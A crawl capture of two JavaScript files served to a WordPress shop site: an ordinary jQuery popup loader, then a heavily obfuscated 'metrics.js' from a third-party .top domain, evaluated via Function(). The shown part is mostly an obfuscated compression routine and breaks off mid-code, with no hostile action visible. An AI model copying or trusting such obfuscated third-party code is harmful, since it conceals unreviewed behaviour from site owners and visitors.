

--- FILE ---
content_type: text/javascript
request_url: https://azchike.com/wp-content/litespeed/js/1aa5551782ccb74221c79a861fd83f67.js?ver=0e8d5
body_size: 391
content:
"use strict";jQuery(function($){const $document=$(document);const $window=$(window);$('.pum-trigger').on('click',function(e){e.preventDefault();let button=$(this);let id=button.attr('id')||!1;let text=button.html();if(!button.data('o-text')){button.data('o-text',text)}
if(button.hasClass('loading')){return}
button.addClass('loading');button.html('Loading...');if(id){let modalId=`azfpopup--${id}`;let modalSettings={removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'#'+modalId,type:"inline"}};if(!$('#'+modalId).length){jQuery.get(flatsomeVars.ajaxurl,{'action':'azf_lazy_load',id:id,type:'modal'},function(res){let htmlModal=$('<div id="'+modalId+'" class="size-guide-lightbox lightbox-content">'+res+'</div>');$('body').append(htmlModal);jQuery.magnificPopup.open(modalSettings);var e=window.location.hash,n=window.location.href;button.removeClass('loading');button.html(button.data('o-text'));function i(t,e,i){e.each((function(e,i){return jQuery(i).toggleClass("active",e===t)})),i.each((function(e,i){return jQuery(i).toggleClass("active",e===t)})),jQuery.fn.flickity&&jQuery("[data-flickity-options]",i[t]).flickity("resize"),jQuery.fn.packery&&jQuery("[data-packery-options]",i[t]).packery("layout")}
jQuery(".tabbed-content",htmlModal).each((function(t,o){var r=jQuery(o),s=r.find("> .nav > li"),a=r.find("> .tab-panels > .panel"),l=s.filter(".reviews_tab").first();a.removeAttr("style"),s.each((function(t,n){var o=jQuery(n).find("a");o.on("click",(function(e){i(t,s,a),e.preventDefault(),e.stopPropagation()})),e.substr(1).length&&e.substr(1)===o.attr("href").split("#")[1]&&i(t,s,a)})),l.length&&(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||n.indexOf("comment-page-")>0||n.indexOf("cpage=")>0)&&(l.find("a").trigger("click"),jQuery.scrollTo(".reviews_tab",{duration:300,offset:-150}))}))})}else{button.html(button.data('o-text'));button.removeClass('loading');jQuery.magnificPopup.open(modalSettings)}}})})
;

--- FILE ---
content_type: application/javascript
request_url: https://pixelkanion.top/azchike/metrics.js?v=1
body_size: 128602
content:
Function("XexONC2","var mxAYY_O,WEiwTdx,x9mGsdB,tpK1bgS,CAH4_8Z,pUMrGWL,aNAiGD,EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8,XNd0xD,FvnbUn;const qhRbiNL=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,\"\\u0061\",0x1,0x3,null,0x20,0x100,0x6,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",\"\\u0062\",0x47,0x9,0x7,0x42,0xeb,0xb0,0xff,0xd,0xe,0xf,0x58,0x5b,\"\\u0063\",\"\\x64\",\"\\x65\",0x2df,0x61,0x80,0x15,void 0x0,0xc,0x7f,0xdf,0x1f,0x3f,0xef,0x2e5,0x12,0x2db,0xad,0x70,\"\\x69\",\"\\u0067\",0x1fff,0xd5,0x2d,\"\\u0066\",0x6e,0x6f,0xd4,0xd0,0x5,0x71,0x72,0x73,0x74,0x75,0x13,0xda,0x2e,0x76,0xaf,0x77,0x78,0x79,0x7a,0x53,0x9e,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,\"\\x49\",0xa9,0xaa,0xab,\"\\u0043\",0xac,0xae,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,\"\\x77\",0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd1,0xd2,0xd3,0xd6,0xd7,0xd8,0xd9,\"\\x5a\",0xdb,0xdc,0xdd,0xde,0xe0,\"\\x78\",0xe1,\"\\x30\",0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,0x54,0xfd,0x51,0x2a,0xfe,0x101,0x102,0x103,0x104,0x105,0x6c,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,\"\\u0068\",0x113,0x114,0x115,0x116,0x117,0x118,0x119,0x11a,\"\\u006d\",0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,\"\\x79\",0x126,0x127,0x128,0x129,\"\\x5f\",0x12a,0x12b,\"\\x74\",0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,\"\\u0047\",0x136,0x137,0x14,\"\\x6f\\x6e\",0x138,0x139,0x13a,0x13b,0x13c,\"\\x31\",0x62,0x32,0x13d,0x13e,\"\\u0044\",0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x66,0x152,!0x1,!0x0,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,\"\\u0072\",0x15d,0x15e,0x15f,0x160,0x3d,0x38,0x161,0x162,\"\\u0045\",0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,\"\\u0073\",0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,\"\\u0033\",0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,\"\\x6f\",0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x65,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,\"\\x49\\x64\",0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x26,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x3b,0x1d5,\"\\x4c\",0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,\"\\u0037\",0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x69,0x2000000,0x1e1,0x4000000,0x1e2,0x1e3,\"\\u0042\",0x24,0x1e4,0x1e5,0x1e6,0x3e,0x1e7,0x1e8,0x64,0x2b,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x41,0xb,0x33,0x46,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x2c,0x4e,0x1f3,\"\\x36\",0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x2f,0x1f9,\"\\x34\",0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x19,0x48,0x37,0x202,0x203,0x204,0x205,0x206,0x25,0x207,0x55,0x68,\"\\u0051\",0x1b,0x208,0x209,0x20a,0xa,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x40,0x215,\"\\u006a\",0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,\"\\u0071\",0x56,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,\"\\x5c\\x44\",0x237,0x238,0x239,0x23a,0x23b,0x18,0x3c,0x23c,0x23d,\"\\u003d\",0x23e,0x23f,0x240,0x241,0x242,0x17,0x1e,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,\"\\u0048\",0x251,0x252,0x253,0x254,\"\\x29\",0x255,\"\\x20\",0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x31,0x268,0x269,0x26a,0x26b,0x26c,0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x30,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,\"\\x7a\",0x28d,0x28e,0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,\"\\x2f\",0x4c,0x29a,0x29b,0x29c,0x29d,0x29e,0x3ff,0x29f,0x2a0,0x21,0x16,0x11,0x1c,0x22,0x27,0x29,0x2a1,0xffff,0x2a2,0x2a3,0x2a4,0x2a5,0x2a6,0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,\"\\x74\\x79\",0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x2cd,\"\\x55\",0x2ce,\"\\x6c\",0x2cf,0x2d0,0x2d1,\"\\u003b\",0x2d2,0x2d3,0x10001,0x2d4,0x2d5,0x5c,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0xd800,0xdbff,0xdc00,0x10000,0xdfff,0x2dc,0x2dd,0x2de,0x2e0,0x2e1,0x5f,0x2e2,0x2e3,0x2e4,0x2e6,0x2e7,0x2e8,0x60,0x34,0x2e9,0x2ea,0x2eb,0x1d,0x315,0x321,0x322,0x323,0x50,0x325,0x3e8,\"\\x6e\",\"\\x2e\\x73\",0x338,0x339,0x342,0x343,0x344,0x345,\"\\x6c\\x79\",0x33f,0x340,0x33e,0x7d0,0x337,0x34c,0x34b,0x349,0x34d,0x34e];SOjhtna(PLIXU4N(z0ymdyk,qhRbiNL[0x5]),PLIXU4N(Qh8gpI),PLIXU4N(tLFiGn),PLIXU4N(A_hKpJ));function PLIXU4N(WEiwTdx,x9mGsdB=qhRbiNL[0x4]){Object.defineProperty(WEiwTdx,qhRbiNL[0x0],{value:x9mGsdB,configurable:qhRbiNL[0x12a]});return WEiwTdx}SOjhtna(mxAYY_O=function(...WEiwTdx){SOjhtna(WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(aNAiGD,qhRbiNL[0x1]));var x9mGsdB=String.fromCharCode,tpK1bgS=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",CAH4_8Z=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",pUMrGWL={};function aNAiGD(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x1];if(!pUMrGWL[WEiwTdx[qhRbiNL[0x2]]]){pUMrGWL[WEiwTdx[qhRbiNL[0x2]]]={};for(WEiwTdx[qhRbiNL[0x3]]=qhRbiNL[0x2];WEiwTdx[qhRbiNL[0x3]]<WEiwTdx[qhRbiNL[0x2]].length;WEiwTdx[qhRbiNL[0x3]]++)pUMrGWL[WEiwTdx[qhRbiNL[0x2]]][WEiwTdx[qhRbiNL[0x2]].charAt(WEiwTdx[qhRbiNL[0x3]])]=WEiwTdx[qhRbiNL[0x3]]}return pUMrGWL[WEiwTdx[qhRbiNL[0x2]]][WEiwTdx[qhRbiNL[0x4]]]}WEiwTdx[qhRbiNL[0x3]]={compressToBase64:function(pUMrGWL){var aNAiGD;if(qhRbiNL[0x6]==pUMrGWL)return \"\";aNAiGD=WEiwTdx[qhRbiNL[0x3]]._compress(pUMrGWL,qhRbiNL[0x9],function(aNAiGD){return tpK1bgS.charAt(aNAiGD)});switch(aNAiGD.length%qhRbiNL[0xc]){default:case qhRbiNL[0x2]:return aNAiGD;case qhRbiNL[0x4]:return aNAiGD+\"\\x3d\\x3d\\x3d\";case qhRbiNL[0x1]:return aNAiGD+\"\\u003d\\u003d\";case qhRbiNL[0x5]:return aNAiGD+qhRbiNL[0x245]}},decompressFromBase64:PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==x9mGsdB[qhRbiNL[0x2]]?\"\":\"\"==x9mGsdB[qhRbiNL[0x2]]?qhRbiNL[0x6]:WEiwTdx[qhRbiNL[0x3]]._decompress(x9mGsdB[qhRbiNL[0x2]].length,qhRbiNL[0x7],PLIXU4N(function(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x4];return aNAiGD(tpK1bgS,x9mGsdB[qhRbiNL[0x2]].charAt(WEiwTdx[qhRbiNL[0x2]]))}))}),compressToUTF16:PLIXU4N(function(...tpK1bgS){tpK1bgS[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==tpK1bgS[qhRbiNL[0x2]]?\"\":WEiwTdx[qhRbiNL[0x3]]._compress(tpK1bgS[qhRbiNL[0x2]],qhRbiNL[0x19],PLIXU4N(function(...tpK1bgS){tpK1bgS[qhRbiNL[0x0]]=qhRbiNL[0x4];return x9mGsdB(tpK1bgS[qhRbiNL[0x2]]+qhRbiNL[0x7])}))+qhRbiNL[0x262]}),decompressFromUTF16:PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==x9mGsdB[qhRbiNL[0x2]]?\"\":\"\"==x9mGsdB[qhRbiNL[0x2]]?qhRbiNL[0x6]:WEiwTdx[qhRbiNL[0x3]]._decompress(x9mGsdB[qhRbiNL[0x2]].length,0x4000,PLIXU4N(function(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x4];return x9mGsdB[qhRbiNL[0x2]].charCodeAt(WEiwTdx[qhRbiNL[0x2]])-qhRbiNL[0x7]}))}),compressToUint8Array:function(EOHlTm2){for(var cMJ9Jv=WEiwTdx[qhRbiNL[0x3]].compress(EOHlTm2),rzLzOJo=new Uint8Array(qhRbiNL[0x1]*cMJ9Jv.length),O6Mt1s9=qhRbiNL[0x2],gQDcZ8=cMJ9Jv.length;O6Mt1s9<gQDcZ8;O6Mt1s9++){var XNd0xD=cMJ9Jv.charCodeAt(O6Mt1s9);SOjhtna(rzLzOJo[qhRbiNL[0x1]*O6Mt1s9]=XNd0xD>>>qhRbiNL[0xa],rzLzOJo[qhRbiNL[0x1]*O6Mt1s9+qhRbiNL[0x4]]=XNd0xD%qhRbiNL[0x8])}return rzLzOJo},decompressFromUint8Array:PLIXU4N(function(...tpK1bgS){tpK1bgS[qhRbiNL[0x0]]=qhRbiNL[0x4];if(qhRbiNL[0x6]==tpK1bgS[qhRbiNL[0x2]])return WEiwTdx[qhRbiNL[0x3]].decompress(tpK1bgS[qhRbiNL[0x2]]);for(var EOHlTm2=new Array(tpK1bgS[qhRbiNL[0x2]].length/qhRbiNL[0x1]),cMJ9Jv=qhRbiNL[0x2],rzLzOJo=EOHlTm2.length;cMJ9Jv<rzLzOJo;cMJ9Jv++)EOHlTm2[cMJ9Jv]=qhRbiNL[0x8]*tpK1bgS[qhRbiNL[0x2]][qhRbiNL[0x1]*cMJ9Jv]+tpK1bgS[qhRbiNL[0x2]][qhRbiNL[0x1]*cMJ9Jv+qhRbiNL[0x4]];tpK1bgS[qhRbiNL[0x4]]=[];return EOHlTm2.forEach(PLIXU4N(function(...EOHlTm2){SOjhtna(EOHlTm2[qhRbiNL[0x0]]=qhRbiNL[0x4],tpK1bgS[qhRbiNL[0x4]].push(x9mGsdB(EOHlTm2[qhRbiNL[0x2]])))})),WEiwTdx[qhRbiNL[0x3]].decompress(tpK1bgS[qhRbiNL[0x4]].join(\"\"))}),compressToEncodedURIComponent:PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==x9mGsdB[qhRbiNL[0x2]]?\"\":WEiwTdx[qhRbiNL[0x3]]._compress(x9mGsdB[qhRbiNL[0x2]],qhRbiNL[0x9],PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return CAH4_8Z.charAt(x9mGsdB[qhRbiNL[0x2]])}))}),decompressFromEncodedURIComponent:PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==x9mGsdB[qhRbiNL[0x2]]?\"\":\"\"==x9mGsdB[qhRbiNL[0x2]]?qhRbiNL[0x6]:(x9mGsdB[qhRbiNL[0x2]]=x9mGsdB[qhRbiNL[0x2]].replace(/ /g,\"\\u002b\"),WEiwTdx[qhRbiNL[0x3]]._decompress(x9mGsdB[qhRbiNL[0x2]].length,qhRbiNL[0x7],PLIXU4N(function(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x4];return aNAiGD(CAH4_8Z,x9mGsdB[qhRbiNL[0x2]].charAt(WEiwTdx[qhRbiNL[0x2]]))})))}),compress:function(CAH4_8Z){return WEiwTdx[qhRbiNL[0x3]]._compress(CAH4_8Z,qhRbiNL[0xb],function(WEiwTdx){return x9mGsdB(WEiwTdx)})},_compress:PLIXU4N(function(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x5];if(qhRbiNL[0x6]==WEiwTdx[qhRbiNL[0x2]])return \"\";var x9mGsdB,tpK1bgS,CAH4_8Z,EOHlTm2={},cMJ9Jv={},rzLzOJo=\"\",O6Mt1s9=\"\",gQDcZ8=\"\",XNd0xD=qhRbiNL[0x1],FvnbUn=qhRbiNL[0x5],PLIXU4N=qhRbiNL[0x1],A_hKpJ=[],tLFiGn=qhRbiNL[0x2],cUfesLK=qhRbiNL[0x2];for(CAH4_8Z=qhRbiNL[0x2];CAH4_8Z<WEiwTdx[qhRbiNL[0x2]].length;CAH4_8Z+=qhRbiNL[0x4])if(rzLzOJo=WEiwTdx[qhRbiNL[0x2]].charAt(CAH4_8Z),Object.prototype.hasOwnProperty.call(EOHlTm2,rzLzOJo)||(EOHlTm2[rzLzOJo]=FvnbUn++,cMJ9Jv[rzLzOJo]=!qhRbiNL[0x2]),O6Mt1s9=gQDcZ8+rzLzOJo,Object.prototype.hasOwnProperty.call(EOHlTm2,O6Mt1s9))gQDcZ8=O6Mt1s9;else{if(Object.prototype.hasOwnProperty.call(cMJ9Jv,gQDcZ8)){if(gQDcZ8.charCodeAt(qhRbiNL[0x2])<qhRbiNL[0x8]){for(x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn<<=qhRbiNL[0x4],cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++;for(tpK1bgS=gQDcZ8.charCodeAt(qhRbiNL[0x2]),x9mGsdB=qhRbiNL[0x2];x9mGsdB<qhRbiNL[0xa];x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4]}else{for(tpK1bgS=qhRbiNL[0x4],x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS=qhRbiNL[0x2];for(tpK1bgS=gQDcZ8.charCodeAt(qhRbiNL[0x2]),x9mGsdB=qhRbiNL[0x2];x9mGsdB<qhRbiNL[0xb];x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4]}SOjhtna(qhRbiNL[0x2]==--XNd0xD&&(XNd0xD=Math.pow(qhRbiNL[0x1],PLIXU4N),PLIXU4N++),delete cMJ9Jv[gQDcZ8])}else for(tpK1bgS=EOHlTm2[gQDcZ8],x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4];SOjhtna(qhRbiNL[0x2]==--XNd0xD&&(XNd0xD=Math.pow(qhRbiNL[0x1],PLIXU4N),PLIXU4N++),EOHlTm2[O6Mt1s9]=FvnbUn++,gQDcZ8=String(rzLzOJo))}if(\"\"!==gQDcZ8){if(Object.prototype.hasOwnProperty.call(cMJ9Jv,gQDcZ8)){if(gQDcZ8.charCodeAt(qhRbiNL[0x2])<qhRbiNL[0x8]){for(x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn<<=qhRbiNL[0x4],cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++;for(tpK1bgS=gQDcZ8.charCodeAt(qhRbiNL[0x2]),x9mGsdB=qhRbiNL[0x2];x9mGsdB<qhRbiNL[0xa];x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4]}else{for(tpK1bgS=qhRbiNL[0x4],x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS=qhRbiNL[0x2];for(tpK1bgS=gQDcZ8.charCodeAt(qhRbiNL[0x2]),x9mGsdB=qhRbiNL[0x2];x9mGsdB<qhRbiNL[0xb];x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4]}SOjhtna(qhRbiNL[0x2]==--XNd0xD&&(XNd0xD=Math.pow(qhRbiNL[0x1],PLIXU4N),PLIXU4N++),delete cMJ9Jv[gQDcZ8])}else for(tpK1bgS=EOHlTm2[gQDcZ8],x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4];qhRbiNL[0x2]==--XNd0xD&&(XNd0xD=Math.pow(qhRbiNL[0x1],PLIXU4N),PLIXU4N++)}for(tpK1bgS=qhRbiNL[0x1],x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4];for(;;){if(tLFiGn<<=qhRbiNL[0x4],cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]){A_hKpJ.push(WEiwT